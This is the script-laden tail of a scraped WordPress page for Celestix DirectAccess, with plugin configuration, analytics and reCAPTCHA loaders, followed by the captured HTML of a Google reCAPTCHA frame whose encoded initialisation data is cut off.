ghtbox_description_src":"description"},"post":{"id":0,"title":"DirectAccess - Celestix","excerpt":""}};
</script>
<script src="https://celestix.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LejmAAbAAAAADFlvvLA4yxvcBQY4ptaBtlGG6SB","ajaxurl":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","nonce":"4c36aabf0d"};
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LejmAAbAAAAADFlvvLA4yxvcBQY4ptaBtlGG6SB&amp;ver=1.6.0" id="gforms_recaptcha_recaptcha-js"></script>
<script id="gforms_recaptcha_recaptcha-js-after">
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","nonce":"d0a449895e","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/celestix.com\/directaccess_capacity_planning\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"2cb4283a62","eael_register_nonce":"40767de9ab","eael_lostpassword_nonce":"910b610d4c","eael_resetpassword_nonce":"d42bb7874e"};
</script>
<script src="https://celestix.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://celestix.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://celestix.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/celestix.com\/wp-admin\/admin-ajax.php","nonce":"7513bd06e4","urls":{"assets":"https:\/\/celestix.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/celestix.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/celestix.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://celestix.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://celestix.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://kit.fontawesome.com/1047fa34cc.js?ver=3.32.2" id="font-awesome-pro-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'823d89c1-c620-7875-cfbb-610040511971.secureserver.net'},
                    {'pod':'P3NLWPPOD11'},
                    {'storage':'p3cephmah005pod11_data18'},                     {'xid':'44146709'},
                    {'wp':'6.8.3'},
                    {'php':'8.1.31'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'oceanwp'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1524'},
                    {'wp_alloptions_bytes':'1354413'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LejmAAbAAAAADFlvvLA4yxvcBQY4ptaBtlGG6SB&co=aHR0cHM6Ly9jZWxlc3RpeC5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=nbxf3wpr9gc1
body_size: 45191
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="B718wTpWstiM8yOf-NGFzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="B718wTpWstiM8yOf-NGFzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B718wTpWstiM8yOf-NGFzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DhgrCjBHCtsOLwqjDr8OFb3DDhivDlMOICB9Tw5vCuWFCwrsccsKmPsOIRAh0wo5pYsKVBEADwrkpwrnDncKlPMO2YwnCgSDCiV/DoUDDgcOCw5bDscOFwrFpGcOHLiJneF8zJhnCnn/[base64]/BcKlw60aZldkJxTCgsKuw7rDlsKLwqHDpSt/PldJSzjCp8KLRcOgbsK4w7DDscOywrVBesOmdcKWw7nDhMOVwoDCojQNMcK7FAsUBsKbw6sWWMKNSMKPw7zCo8KgRwVnKGbDncOvZcKWLUktW0nDsMOuGWlXIGszwqlyw4M7L8OOwopOw6XDsSlAQHzCusKvw7E/[base64]/C8K7wqMuw4J2fcOiw5p5wrAFw6rDk17CnMKkw4JXMQxxw4pRNR3Dg1rDmktXChN5w7JBJ3BWwqoTPsO0S8K3wrfDulLDo8KAwovDoMKUwqJ2QxfCtkhKwqkeM8Opwr/Cpn5AP3jCicKzAsK3AyIUw63CjHnCok9two97w47CsMOxcRtPOl53ZMOxT8KmasK0w6vCqcOowrg/wrctfUTCsMO2dGwiw6zDtMKgcAEDfsKUEljCsnYnwps9bMO5w7Anw6ZCE0FFVjU9w6wmA8Kww4/[base64]/[base64]/Cq8KOasOawoAVw49WwqfDvcKawr0wAh3Cu0xhaAJfwoLChMKBVcOkwpjCqH1Rwok1QCLDnsObA8OXF8KIPsKuw57CmXYKw53CpsK6wpUTwqLCoAPDgsKxasO0w4Qvwq/[base64]/[base64]/DtmnDtz89ZjoXw7PDokPDkcOnw5LDrcKOfsOtwqQ1Pg0Rwr4kAhhRKGAKQsOKETvDg8K7UA86wrYbw7XDk8KzUsOhSRrDlSZtw5wCMTTCkm0eRMO6wrrDkS3Cun5iRsOfLRFtwqfCnGZGw7sNScK+wozCj8O1KMO/w77CmFjDvW12w59HwqrDicONwotsN8K4w7bDosOUw4dtB8KDbMOVE1zCsCHCpsKmw5RJR8OHEcK8w6oydcKZw5LCk0ADw6HDiRHDrAUHMX9bwo11ScKdw7/DvnbDuMKjwpLClg1fHsOBRsOgJWjDoBHCljIMAQ3DkVhVCsO/NFHDlMOSwqoPDWjDijnDuhbCpMKvLcKeMMOWw6PDq8Ocwo4TI3xuwpnCqcONDsOBDkI3w6ECw6/Djyg3w6XCm8OOwrvCtsOpwrEfA0NZAsOBWMK+w7DCnMKXFzTDhMKWw5wjbcKbwpl1wqw+w5/Cg8O0MMOyDXtyMsKGYQbCt8K2Lm9nwoALwqR2WsOwRcKvRwhRw588w4DClcKSSBzDg8K/[base64]/[base64]/DuwvDgsKkFQ56w58dMcObw6dVJAjCtGPDv347wpfDhz7Do2rChcKLeMO1wqQCwqrCr1vDo2vCusKYeXLDusO3AMKew7/[base64]/wq7CtMKOPQ3CtUdew7DDmcOiwqnDhMK8wpIjw4FawqXDn8OWw4rDosKEBsKgRhXDucKiJcKReW7Dn8KbMFDCk8OFRUjCmcKobsOEXMO3wo87w4Q/wpVQwp3DsBrCscONcMKSw73DqQjDmh0HCQ7CrnITdmrDvznCiBfDnhjDtMKmw4F8w7bCiMOiwoYMw7oHeW8xwqJzEsOQTMOqZMKbwqk0wrZOw67ChkzDscKIa8O9w6vCv8Ohwrx9ajfDqCbCqsOwwr/[base64]/DjTFwwokPw4DCjG3DvMKSw5YVMnEKN8KZw7HCpMOxw6nDkcOQwpjCtn4Ae8Oqw7wiw4LDrsK0HFB8wr/Dq3cif8Kvw4rCt8OZF8OJwqApd8KJNsKtdkdAw4waKMKrw5vDrSvCg8OTTBYmQhg7w53Csx5JwqzDmwJ4A8K6w71uYMKWw6bClwnCj8OZw7bDn3pcBQnDgsKXM3rDq2ZeJDnDisOFwo3DncOjwpzCqC/[base64]/ChmnCtG3Ch8KXNBgmccOkw6LDrcKUOS9Jw6rCr8K4woBqH8Kuw7PDsXRJw7HDhDM7w6rDjhYJw651DcKGw6s8w6ZBTMOtTzjCoydpaMKcwqLCocO1w7PDkMOFwrB5UB/CpsOSw7PCs25RPsO6w6Z6UcOtw4JMCsO3w7/[base64]/[base64]/[base64]/DnzrCg8K/[base64]/DqCpebHNOBcObK0Znwq/[base64]/N8KyNhDCk8O/wo4ow4PCnWHDgsK1wrhESS4ew4vDhcK3wqNpw6NpO8OcQDVww5/DrMKsJgXDkhfCuCZ7YMOSw5R4G8OsUlpLw5LDpC5lU8KRacOZw6HChcO+HcKqwqfCnknCrMOAUUQuST0QfFXDmxvDicKKDcKUA8Kpd2fDsmojbw8eJcOaw7Vowq/DiyA0LH5PLsObwqZjQWxBQXJUw5RSwo4mLGJ7F8Kpw58NwqQLWHdMBVgaAiLCqMOzF1cIwpfCgMK+KMOEJnnDnCHCj0UebyjCt8KbUMKxSsOFwpvDv2vDpjZMw7LDmSrDrsK/wowwR8OywqxHwr8fw6LDncObwrDCkMKHOcOBbjtUOMOSOVwZOsKcwrrDvm/Ct8OFw6/DjcOxBBrDqyBpcsOJCQ/CocOmBsOnSF7CqsOIXsKFN8OAwr/CvzUtw5FowoLDjMKpw49RPRrCgcOpw6ILBDVTw5l2IMOpPRPDk8K9TFxDw77ChVYOEsOofHXDscOow4XDky/DrVDClsORw5XCjGkxZMKYHVjCkEbDgsKAw5Nww7PDjMOEwrEVMGnDmAA0wq0BGMOfcWhXccK1wqZab8OawpPDn8OyGnDCu8Oww4HCtxTDqcOBw5fDhcKUwqcuw7BSWUFsw4bCtBdJUMKiw7zCmsKfScK7w5LDrMKmw5RDXlk4GMKhFcOFwqE/[base64]/NMOhwq5cwrkZwpHCsMK3w7wHbsKRwpfCiMK5B0DDvcKPRhNOw75HfRzCi8ObUcOfwoHDtcKiw7zDowgsw5nCn8Kkwq0Zw4TCvD/CicOkwpbCm8K7wos4AX/CnD9taMOOf8K